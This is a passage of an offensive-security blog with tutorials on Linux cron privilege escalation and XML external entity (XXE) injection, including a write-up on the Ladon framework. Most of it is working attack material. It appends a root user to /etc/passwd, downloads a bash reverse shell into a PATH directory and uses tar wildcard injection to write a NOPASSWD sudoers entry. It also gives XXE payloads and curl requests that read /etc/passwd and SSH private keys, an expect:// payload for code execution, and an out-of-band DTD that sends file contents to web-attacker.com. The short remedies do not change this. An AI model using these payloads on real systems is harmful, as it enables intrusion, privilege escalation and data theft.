- echo “vk9sec:x:0:0:root:/root:/bin/bash” >> /etc/passwd
2. Missing Absolute Paths
In this scenario, our script can’t be modified, but the crontab file indicates the command doesn’t contain absolute paths.
The Linux environmental path variable allows users to run commands or scripts without having to run their full path. For example, because the “whoami” binary is /usr/bin, which is part of the environmental path variable, users can simply run “whoami” rather than /usr/bin/whoami.
Although this was born as a convenient way to execute commands and scripts, it can become a vulnerability if said commands are run by privileged users.
If a cron job or a script used in a cron job calls a binary or a script without using its absolute path, an unprivileged user could create an arbitrary binary or script with the same exact name, and place it into a directory that is part of the environmental path.


This indicates that the system will go through each path from left to right (PATH=/dev/shm:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin). Starting with /dev/shm

1. To elevate privileges we will check upon the permissions on each of these folders, I’ll start with /dev/shm

2. I see, we have full privileges, first I’ll try to create a file in there
- cd /dev/shm
- echo “Vry4n was here!.” > test.txt
- ls

3. Having the capability to create files allow us the ability to write our own script and name it as the program the crontab is running netstat. For this demo I will create a bash reverse shell.

4. I will set up a web server to transfer this file into the machine (you could write it manually in the server)
- python3.8 -m http.server 8080

5. In the server use wget command to download this into the desired location with Write permissions, in this case /dev/shm
- cd /dev/shm
- ls -l
- wget http://192.168.49.155:8080/netstat
- ls -l
6. Start a listener, as per the script I chose to connect to port 4242

7. Now make this file executable in the remote server

8. Wait for the task to execute. After execution, the listener should have a new connection from root
3. Exploiting Wildcards in Commands
Commands can use wildcards as arguments to perform actions on more than one file at a time, also called globbing. When the command is assigned to a cronjob, contains a wildcard operator then attacker can go for wildcard injection to escalate privilege.
Tar has an argument called –checkpoint, which allows to display a “progress” message every time X number of files have been archived. This can be used in concatenation with the –checkpoint-action flag, which allows to execute an action, in form of a binary or script, whenever a checkpoint is reached.
Since the wildcard will execute a given command against all files and folders in the current directory, this can be exploited by adding a –checkpoint=1 file (to enable the checkpoint function) and a –checkpoint-action=exec=/tmp/stef.sh file (to specify the action to perform) which will be effectively treated as arguments when tar comes across them.

1. For this example I will create a schedule task that runs every minute. The task is used to take all logs in /var/log/test_logs directory and compress them into gzip and tar in a file named logbackup,tgz. The resulting file will be saved in /tmp

2. After a minute checking within /tmp, I found the logbackup.tgz file
3. Now lets get back to /var/log/test_logs directory and we will create some files to confuse the program, these files start their name with “–” which confuses programs with additional command parameters
- echo ‘echo ” vry4n ALL=(ALL) NOPASSWD:ALL” >> /etc/sudoers’ > test.sh
- echo “” > “–checkpoint-action=exec=sh test.sh”
- echo “” > –checkpoint=1
- ls
- tar cf archive.tar * # This one is only used to test

4. Once, the automated task is executed, then, check on the result
5. Having entered the line in /etc/sudoers, we can now test our new privileges

Remedy
If your system uses Cron to automate tasks, make sure that none of the scripts that you run through crontab are editable by unprivileged users, and make sure that your Cron scripts are secure!
NEVER EXECUTE COMMANDS WITH sudo or root user and avoid using SUID binaries in the job.
Resources
https://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
https://medium.com/swlh/privilege-escalation-via-cron-812a9da9cf1a
https://www.armourinfosec.com/linux-privilege-escalation-by-exploiting-cronjobs/
https://steflan-security.com/linux-privilege-escalation-scheduled-tasks/
by Vry4n_ | Apr 23, 2022 | Web Exploitation
Ladon is a framework for exposing python methods to several internet service protocols. Ladon allows developers to expose functions of a class via different webservice protocols by using the @ladonize decorator in Python. By using the WSGI interface of a webserver or by running the Ladon command
line tool “ladon-2.7-ctl” with the command “testserve” and the name of the Python file, the webservices can be accessed via HTTP.
Sample code
from ladon.ladonizer import ladonize
class HelloService(object):
@ladonize(unicode, rtype=unicode)
def sayhello(self, uid):
return u”Hello {0}”.format(uid)
This function can then be run as a ladon webservice via the following command:
- ladon-2.7-ctl testserve helloservice.py -p 8000
Note: This enables access to the “sayhello”-function via SOAP- and JSON-APIs.
Affected versions of this package are vulnerable to XML External Entity (XXE) Injection. The vulnerability exploits the XML External Entity (XXE) processing in the SOAP request handlers. For instance, an attacker could send a specially crafted SOAP call to craft request handlers, resulting in the attacker being able to read files and pivot to other internal endpoints.
Attackers who can send SOAP messages to a Ladon webservice via the HTTP interface of the Ladon webservice can exploit an XML external entity expansion vulnerability to do the following:
- read local files
- forge server side requests
- overload the service with exponentially growing memory payloads.
What is XXE?
XXE Injection is a type of attack against an application that parses XML input. XML is a markup language that defines a set of rules for encoding documents in a format that is both human-readable and machine-readable. By default, many XML processors allow specification of an external entity, a URI that is dereferenced and evaluated during XML processing. When an XML document is being parsed,
- The parser can make a request and include the content at the specified URI inside of the XML document.
- Attacks can include disclosing local files, which may contain sensitive data such as passwords or private user data
Payload example:
<?xml version=”1.0″?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM “file:///etc/passwd”>
]>
<soapenv:Envelope>
<soapenv:Body>
<urn:checkout>
<uid>&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>

Vulnerable software versions
Ladon: 0.6.1 – 1.0.4
Versions 0.9.40 and below are affected
Enumeration
1. identify the application is using Ladon service.

2. Then I accessed the muddy service. In there I noticed the “checkout” function was enabled.

3. Looking for exploits I found this interesting one from Exploitdb (https://www.exploit-db.com/exploits/43113)

4. Looking at the exploit I found this interesting payload

2. We need to modify the fields to match our environment, if we get to print our string then this application is vulnerable to XXE.
curl -s -X $’POST’ \
-H $’Content-Type: text/xml;charset=UTF-8′ \
-H $’SOAPAction: \”http://muddy.ugc:8888/muddy/soap11/checkout\”‘ \
–data-binary $'<?xml version=”1.0″?>
<!DOCTYPE uid
[<!ENTITY passwd “Vry4n“>
]>
<soapenv:Envelope xmlns:xsi=\”http://www.w3.org/2001/XMLSchema-instance\”
xmlns:urn=\”urn:HelloService\”><soapenv:Header/>
<soapenv:Body>
<urn:checkout>
<uid xsi:type=\”xsd:string\”>&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>’ \
‘http://muddy.ugc:8888/muddy/soap11/checkout’ | xmllint –format –

Exploitation
1. By including a DTD in the XML SOAP request, attackers are able to include external entities in the response of the server. In the case of the simple service the inclusion of the following DTD will result in the exposure of the “/etc/passwd”-file on the server using file://

curl -s -X $’POST’ \
-H $’Content-Type: text/xml;charset=UTF-8′ \
-H $’SOAPAction: \”http://muddy.ugc:8888/muddy/soap11/checkout\”‘ \
–data-binary $'<?xml version=”1.0″?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM “file:///etc/passwd“>
]>
<soapenv:Envelope xmlns:xsi=\”http://www.w3.org/2001/XMLSchema-instance\”
xmlns:xsd=\”http://www.w3.org/2001/XMLSchema\”
xmlns:soapenv=\”http://schemas.xmlsoap.org/soap/envelope/\”
xmlns:urn=\”urn:HelloService\”><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\”http://schemas.xmlsoap.org/soap/encoding/\”>
<uid xsi:type=\”xsd:string\”>&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>’ \
‘http://muddy.ugc:8888/muddy/soap11/checkout’ | xmllint –format –
2. The result of the curl command should be the passwd file in linux

3. In this particular scenario, we noticed a /webdav folder, so we will try to read users file, looking for user/password info
- We need to search within /var/www/html/webdav/passwd.dav

Remedy
No remedy available as of November 3, 2017.
Alternative remedy
The Python package defusedxml [2] can be used to monkey patch the code to
prevent XML vulnerabilities. The following workaround can be included in the
code, which prevents exploitation:
import defusedxml
defusedxml.defuse_stdlib()
References
https://security.snyk.io/vuln/SNYK-PYTHON-LADON-451661
https://packetstormsecurity.com/files/144872
https://seclists.org/fulldisclosure/2017/Nov/15
https://bitbucket.org/jakobsg/ladon/src/42944fc012a3a48214791c120ee5619434505067/src/ladon/interfaces/soap.py#lines-688
https://ladon.readthedocs.io/en/latest/
by Vry4n_ | Apr 21, 2022 | Web Exploitation
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application’s processing of XML data. It often allows an attacker to:
- view files on the application server filesystem
- interact with any back-end or external systems that the application itself can access.
- access internal networks
- scan internal ports
- execute commands on a remote server (rarely)
- perform SSRF attacks
- exfiltrate data out-of-band
- retrieve data via error messages

XXE Injection is not limited to Web Applications; anywhere there is an XML Parser (web, host, software), the potential for XXE exists.
How do XXE vulnerabilities arise?
Some applications use the XML format to transmit data between the browser and the server. Applications that do this virtually always use a standard library or platform API to process the XML data on the server.
- XXE vulnerabilities arise because the XML specification contains various potentially dangerous features, and standard parsers support these features even if they are not normally used by the application.
Risk Factors
- The application parses XML documents.
- Tainted data is allowed within the system identifier portion of the entity, within the document type declaration (DTD).
- The XML processor is configured to validate and process the DTD.
- The XML processor is configured to resolve external entities within the DTD
An application will be vulnerable to XXE attacks, if:
- a developer configured an XML parser in such a way that it insecurely processes external entities
- an attacker can directly/indirectly pass compromised data to the parser
What is XML?
XML stands for “extensible markup language”. XML is a language designed for storing and transporting data. Like HTML, XML uses a tree-like structure of tags and data.
- Unlike HTML, XML does not use predefined tags, and so tags can be given names that describe the data. Earlier in the web’s history
- XML was in vogue as a data transport format (the “X” in “AJAX” stands for “XML”). But its popularity has now declined in favor of the JSON format.
- XML is a markup language similar to HTML
- XML was designed to store and transport data
- XML was designed to be self-descriptive
- XML is a W3C Recommendation
XML (Extensible Markup Language) is a very popular data format. It is used in:
- web services (XML-RPC, SOAP, REST)
- documents (XML, HTML, DOCX)
- image files (SVG, EXIF data).
To interpret XML data, an application needs an XML parser (also known as the XML processor).
The following is an example output of a simple web application that accepts XML input, parses it, and outputs the result.

What are XML entities?
XML entities are a way of representing an item of data within an XML document, instead of using the data itself. Various entities are built in to the specification of the XML language.
- The entities < and > represent the characters < and >. These are metacharacters used to denote XML tags, and so must generally be represented using their entities when they appear within data.
ENTITYs can be used without the formality of a full .dtd file. By calling DOCTYPE and using square brackets [], you can reference ENTITY tags for use in only that XML file.
Note: Think of it as a variable in programming.
What are XML elements?
Element type declarations set the rules for the type and number of elements that may appear in an XML document, what elements may appear inside each other, and what order they must appear in. For example:
- <!ELEMENT stockCheck ANY> Means that any object could be inside the parent <stockCheck></stockCheck>
- <!ELEMENT stockCheck EMPTY> Means that it should be empty <stockCheck></stockCheck>
- <!ELEMENT stockCheck (productId,storeId)> Declares that <stockCheck> can have the children <productId> and <storeId>
What is document type definition?
The XML document type definition (DTD) contains declarations that can define the structure of an XML document, the types of data values it can contain, and other items. The DTD is declared within the optional DOCTYPE element at the start of the XML document. The DTD can be
- fully self-contained within the document itself (known as an “internal DTD”)
- can be loaded from elsewhere (known as an “external DTD”)
- can be hybrid of the two.
XML files may contain the document type definition (DTD), which describes the structure of an XML file. DTD allows us to define and use XML entities.
DTD files are a special type of XML file that contain information about the format or structure of XML. These DTD files can contain an element called an ENTITY.
- DTD files can be external or internal to an XML file
- ENTITYs exist within DTD files
- ENTITYs can call local system files
What are XML custom entities?
XML allows custom entities to be defined within the DTD.
- <!DOCTYPE foo [ <!ENTITY myentity “my entity value” > ]>

Note: This definition means that any usage of the entity reference &myEntity; within the XML document will be replaced with the defined value: “lol”.
What are XML external entities?
XML external entities are a type of custom entity whose definition is located outside of the DTD where they are declared.
The declaration of an external entity uses the SYSTEM keyword and must specify a URL from which the value of the entity should be loaded.
- <!DOCTYPE foo [ <!ENTITY ext SYSTEM “http://normal-website.com” > ]>
The URL can use the file:// protocol, and so external entities can be loaded from file.
- <!DOCTYPE foo [ <!ENTITY ext SYSTEM “file:///path/to/file” > ]>

you can use other protocols besides http such as file.
If an XML parser (reader) processes external entities, this is a security flaw. Below is an XML file that can be used to compromise an application:

What are XML Parameter entities?
Sometimes, XXE attacks using regular entities are blocked, due to some input validation by the application or some hardening of the XML parser that is being used. XML parameter entities are a special kind of XML entity which can only be referenced elsewhere within the DTD. For present purposes, you only need to know two things.
1. the declaration of an XML parameter entity includes the percent character before the entity name:
- <!ENTITY % myparameterentity “my parameter entity value” >
2. parameter entities are referenced using the percent character instead of the usual ampersand: %myparameterentity;
This means that you can test for blind XXE using out-of-band detection via XML parameter entities as follows:
- <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM “http://f2g9j7hhkax.web-attacker.com”> %xxe; ]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will cause a DNS lookup and HTTP request to the attacker’s domain, verifying that the attack was successful.
Exploiting XXE to retrieve files
To perform an XXE injection attack that retrieves an arbitrary file from the server’s filesystem, you need to modify the submitted XML in two ways:
- Introduce (or edit) a DOCTYPE element that defines an external entity containing the path to the file.
- Edit a data value in the XML that is returned in the application’s response, to make use of the defined external entity.
For example, suppose a shopping application checks for the stock level of a product by submitting the following XML to the server:
<?xml version=”1.0″ encoding=”UTF-8″?>
<stockCheck><productId>381</productId></stockCheck>
The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to retrieve the /etc/passwd file by submitting the following XXE payload:
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM “file:///etc/passwd”> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses the entity within the productId value.
Here you have a summary of the steps to take
- Intercept the vulnerable POST request with a web proxy (Burpsuite, Zap, etc)
- Add the injected ENTITY tag and &xxe; variable reference.
- Ensure the &xxe; reference is with data that will be returned and displayed
- Release the intercepted POST request
Payload Breakdown
- 1st part : <?xml version=”1.0″?> Declaring used XML version .
- 2nd part : <!DOCTYPE contacts[ Defining that the root element of the document is contacts .
- 3rd part : <!ENTITY foo Declaring an entity called foo .
- 4th part : SYSTEM “file:///etc/passwd” The system command is used to declare external entities (from outside the xml document) and it takes a URL as its input .
- 5th part : <name>&foo;</name> Calling the pre-defined entity which has the content of /etc/passwd .
Interesting files to read
Credentials: passwd is a file that is universally present on Linux operating system.
- file:///etc/passwd
- file:///etc/shadow (Feeling lucky)
Hostnames, DNS resolvers and network devices information can give precious information to discover additional assets.
- file:///etc/hosts
- file:///etc/resolv.conf
- file:///proc/self/net/dev : Include public and internal IP
The /proc virtual filesystem include various files describing the current process.
- file:///proc/self/cwd/FILE : Relative paths are likely to work. file:///proc/self/cwd/ is an alternative to ./.
- file:///proc/self/cmdline : This virtual file is returning the command and the arguments used to start the process.
- file:///proc/self/environ : Environment defined in the context of the current process.
There are few files that are containing the system version. These are also files with no special characters (Useful for testing).
- file:///proc/version
- file:///etc/lsb-release
- file:///etc/issue
For testing purpose, it might be interesting to read virtual file with infinite content. The objective of the attacker would be to either do time based detection or create some sort of Denial of Service (DOS).
- file:///dev/urandom & file:///dev/zero
Extra: Protocols to use
Here is an exhaustive list of protocols that could be useful when exploiting XXE.
file: protocol
Access file with relative or absolute path
- file:///etc/passwd
- file://C:/Windows/System32/inetsrv/config/applicationHost.config
http: protocol
Nothing surprising here. You can trigger GET request to HTTP service. While it can be a starting point for Server Side Request Forgery (SSRF), the response is not likely to be readable. Most webpages are not perfectly XML valid.
- https://192.168.0.150:8000/
- https://localhost/phpMyAdmin/
Note: https://169.254.169.254/latest/user-data AWS metadata URLs now require a special header. It is unlikely that you will be able to access it with XXE.
ftp: protocol
This protocol allows you to connect to a FTP server to read file (would require to know the exact file location and credentials to authenticate) or exfiltrate data (see the next exercise).
- ftp://user:password@internal.company.net/file
- ftp://user:@evil.com
gopher: protocol
Another option for data exfiltration is the gopher protocol. It allows to connect to any server with a TCP with an arbitrary message. The path section of the URL is the data that will be written to the TCP socket. It is rarely available as it requires very old versions of Java.
jar: protocol
The jar protocol is a very special case. It is only available on Java applications. It allows to access files inside a PKZIP archive (.zip, .jar, …). You will see in the last exercise how it can be used to write files to a remote server.
- jar:file://./archive.zip!config.properties
netdoc: protocol
This protocol is alternative to the file:// protocol. It is of limited use. It is often cited as a method to bypass some WAF blocking for specific string such as file:///etc/passwd.
Example 0 (test entity)
1. This is the most basic for of XXE
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE foo [<!ENTITY show “3”> ]>
<stockCheck>
<productId>&show;</productId>
<storeId>1</storeId>
</stockCheck>

Result

Example 1
1. for this demo we will use an application that accepts XML data and parses it. The application is included in (https://github.com/vry4n/xxe-tool) . We will download the application in our Linux machine
- cd /var/www/html/
- sudo git clone https://github.com/vry4n/xxe-tool.git

2. Start apache service
- sudo service apache2 start
- sudo service apache2 status

3. Access http://<IP>/xxe-tool from a web browser
- http://192.168.0.8/xxe-tool/

4. Here I can test some XML code, click send

5. The input is parsed

6. We can capture this request with a web proxy, I’ll use BurpSuite

7. Send the request to repeater

8. Test different payloads, I’ll use the basic code that includes the external entities, I encoded it using URL encoding
- <?xml version=”1.0″?>
- <!DOCTYPE change [
- <!ENTITY systementity SYSTEM “file:///etc/passwd”>
- ]>
- <change> <text>&systementity;</text>; </change>

8. We can enter the code directly to the tool

9. The output would be

10. Based on the above example if the XML parser is allowed to parse the external entities an attacker can easily pass any local file system as an entity and the parser will display the content of the file as output.
Example 2
1. If the file “id_rsa” located in /home/<user>/.ssh/ is accessible we could user that to log in as the user.
<?xml version=”1.0″?>
<!DOCTYPE change [<!ENTITY systementity SYSTEM “file:////home/vry4n/.ssh/id_rsa”>
]>
<change> <text>&systementity;</text></change>

2. The output would be

3. Copy this into a new file

4. Change the permissions on this file, then, use it to log in
- chmod 600 id_rsa
- ssh -i id_rsa vry4n@192.168.0.8
Note: When you are prompted to confirm the connection, type yes and then press Enter. If your SSH key requires a password, enter it when prompted to complete the connection.
Example 3
1. We can also read system file like this
<?xml version=”1.0″ ?>
<!DOCTYPE foo [<!ENTITY example SYSTEM “/etc/passwd”> ]>
<sample><data>&example;</data></sample>

Example 4
1. This example shows an application that accepts XML and parses it as HTML. It uses an external URL to download the data

2. When you click on read this is what is displayed

3. Capturing the request we find that it supports XML

4. We will send this to repeater

5. Now in my local machine, I will set a .xml file and start a web server, so, I can use that as reference for the site.
- vi test.xml
- cat test.xml
- python3 -m http.server 8888

6. Now reference test.xml, and, look for the output on screen
Example 1: request

Example 1: result

Example 2: request & response

7. Confirm external entities are enabled. I will place text (Vry4n again!) and try to print it on screen

8. The result should be our string

9. Now that we know we can call external entities, we will proceed and run it with SYSTEM to read a file

10. The result of this query will be the output of /etc/passwd file

11. This is how it displays in the site

Extract data as base64 (PHP)
XXE have major limitations regarding which file can be read. In general, you can’t read non-ASCII characters or special characters that are not XML compatible.
1. This one should be useful to extract a file if the web server is using PHP
<?xml version=”1.0″ ?>
<!DOCTYPE replace [<!ENTITY example SYSTEM “php://filter/convert.base64-encode/resource=/etc/passwd”> ]>
<sample><data>&example;</data></sample>

Result

2. Decode the whole string, using base64 Linux command
- echo “<base64>” | base64 -d

Declaring an Element as ANY
1. Here we can start by declaring an element called stockCheck, also we proceed to create an entity after that
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE data [
<!ELEMENT stockCheck ANY>
<!ENTITY file SYSTEM “file:///etc/passwd”>
]>
<stockCheck>
<productId>&file;</productId>
<storeId>1</storeId>
</stockCheck>

RCE (Remote Code Execution)
1. If fortune is on our side, and the PHP “expect” module is loaded, we can get RCE.
<?xml version=”1.0″ encoding=”ISO-8859-1″?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “expect://id” >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>

Note: With real-world XXE vulnerabilities, there will often be a large number of data values within the submitted XML, any one of which might be used within the application’s response. To test systematically for XXE vulnerabilities, you will generally need to test each data node in the XML individually, by making use of your defined entity and seeing whether it appears within the response.
Directory Listing (Java)
In Java, it might be possible to list the contents of a directory via XXE with a payload like:
<!– Root / –>
- <?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE aa[<!ELEMENT bb ANY><!ENTITY xxe SYSTEM “file:///”>]><root><foo>&xxe;</foo></root>
<!– /etc/ –>
- <?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE root[<!ENTITY xxe SYSTEM “file:///etc/” >]><root><foo>&xxe;</foo></root>
XXE to SSFR
1. The attacker can achieve SSRF by making the input to system command an external URL, This is a potentially serious vulnerability in which the server-side application can be induced to make HTTP requests to any URL that the server can access.
To exploit an XXE vulnerability to perform an SSRF attack, you need to define an external XML entity using the URL that you want to target, and use the defined entity within a data value.
Example
In the following XXE example, the external entity will cause the server to make a back-end HTTP request to an internal system within the organization’s infrastructure:
- <!DOCTYPE foo [ <!ENTITY xxe SYSTEM “http://internal.vulnerable-website.com/”> ]>

Jar protocol
The jar protocol is only available on Java applications. It allows to access files inside a PKZIP file (.zip, .jar, …).
local file..
- jar:file:///var/myarchive.zip!/file.txt
remote file..
- jar:https://download.host.com/myarchive.zip!/file.txt
Behind the scenes
What is happening behind the scenes with the HTTP URL with a remote ZIP? There are in fact multiple steps that lead to the file being extracted.
- It makes an HTTP request to load the zip archive. https://download.host.com/myarchive.zip
- It saves the HTTP response to a temporary location. /tmp/…
- It extracts of the archive.
- It reads the file.zip
- It delete temporary files.
Writing files in a temporary directory can help escalate another vulnerability that involves a path traversal (such as local file include, template injection, XSLT RCE, deserialization, etc).
Complement: XSLT RCE
Extensible Stylesheet Language Transformations (or XSLT) is a text format that describes the transformation applied to XML documents. The official specification provides basic transformation. Languages such as Java and .NET have introduced extension to allow the invocation of method from the stylesheet. The Java implementation is more prone to vulnerability being enabled by default. It has the capability to access all class in the classpath.
If you are seeing a feature that allows you to configure an XSLT file in a Java application, remote code execution might be possible.

In the root node, classes (java.lang.Runtime and java/java.lang.String) are imported for future reference. To customize the previous payload, you need to edit the assignment . The touch command can be replaced with any command available on the server.
Note: This vector (XSLT RCE) is not considered an XXE as it focus on a different feature of XML.
Finding and exploiting blind XXE vulnerabilities
Blind XXE vulnerabilities arise where the application is vulnerable to XXE injection but does not return the values of any defined external entities within its responses.
- You can trigger out-of-band network interactions, sometimes exfiltrating sensitive data within the interaction data.
- You can trigger XML parsing errors in such a way that the error messages contain sensitive data.
Detecting blind XXE using out-of-band (OAST) techniques
You can often detect blind XXE using the same technique as for XXE SSRF attacks but triggering the out-of-band network interaction to a system that you control.
- HTTP: <!DOCTYPE foo [ <!ENTITY xxe SYSTEM “http://192.168.0.11”> ]>
- DNS: <!DOCTYPE foo [ <!ENTITY xxe SYSTEM “http://vk9-sec.com”> ]>
This XXE attack causes the server to make a back-end HTTP request to the specified URL. The attacker can monitor for the resulting DNS lookup and HTTP request, and thereby detect that the XXE attack was successful.
Example
In this example I will use an application that uses XML to draw

1. I start a webserver using python
- Python3 -m http.server 7777

2. I use the same SSRF technique just to make sure I get back from the server to my web server
<?xml version=”1.0″?>
<!DOCTYPE any [
<!ENTITY xxe SYSTEM “http://192.168.0.15/”>
]>
<feed>
<entry>
<title>hello</title>
<link href=”https//google.com”></link>
<content>&xxe;</content>
</entry>
</feed>

3. As nothing is displayed on screen I would need to check on my server logs

4. I see the requests are coming from 172.20.0.2, I can also capture traffic from that host using TCPDump
- sudo tcpdump -i any src 172.20.0.2

5. Even though nothing is printed on the screen we can say that the command is working as we are getting traffic back to us
Extra
1. Sometimes, XXE attacks using regular entities are blocked, due to some input validation by the application or some hardening of the XML parser that is being used. (use XML parameter entities instead)
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM “http://192.168.0.15:7777/”> %xxe;
]>

2. This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will cause a DNS lookup and HTTP request to the attacker’s domain, verifying that the attack was successful.
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn’t actually demonstrate how the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they control, and then invoking the external DTD from within the in-band XXE payload.
1. An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows (you can use % instead of % sign):
<!ENTITY % file SYSTEM “file:///etc/passwd”>
<!ENTITY % eval “<!ENTITY % exfiltrate SYSTEM ‘http://web-attacker.com/?x=%file;’>”>
%eval;
%exfiltrate;
This DTD carries out the following steps:
- Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
- Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP request to the attacker’s web server containing the value of the file entity within the URL query string.
- Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
- Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own webserver. For example, the attacker might serve the malicious DTD at the following URL:
- http://web-attacker.com/malicious.dtd
2. Finally, the attacker must submit the following XXE payload to the vulnerable application:
- <!DOCTYPE foo [<!ENTITY % xxe SYSTEM “http://web-attacker.com/malicious.dtd”> %xxe;]>
Explanation
- This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD.
- This will cause the XML parser to fetch the external DTD from the attacker’s server and interpret it inline.
- The steps defined within the malicious DTD are then executed
- the /etc/passwd file is transmitted to the attacker’s server
